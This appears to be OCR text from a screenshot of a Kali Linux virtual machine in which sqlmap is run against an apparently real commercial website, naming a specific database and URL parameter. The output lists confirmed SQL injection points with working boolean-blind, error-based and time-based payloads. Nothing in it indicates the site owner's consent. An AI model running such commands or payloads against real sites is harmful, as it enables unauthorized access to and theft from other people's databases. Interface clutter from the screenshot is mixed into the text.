 19IT016 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
67% 23:44
kali@kali: ~
File Actions Edit View Help
Screenshot taken
View image
(kali㉿kali)-[~]
$ sqlmap -u http://www.indiapharmaexpo.in/fix_meetings.php?id=1 --tables -D indiapharma_Xdwi23U
{1.5.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicab
le local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 23:43:52 /2022-02-15/
[23:43:53] [INFO] resuming back-end DBMS 'mysql'
[23:43:53] [INFO] testing connection to the target URL
[23:43:54] [WARNING] potential CAPTCHA protection mechanism detected
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=c2dvaavd5ol...obotemo2i6'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: id=1' RLIKE (SELECT (CASE WHEN (9944=9944) THEN 1 ELSE 0×28 END))-- RsIz
Type: error-based
Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: id=1' AND GTID_SUBSET(CONCAT(0×7176706271,(SELECT (ELT(2189=2189,1))),0×7170626a71),2189)-- wgju
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Right Ctrl
Type here to search
ENG
10:14 AM
16-02-2022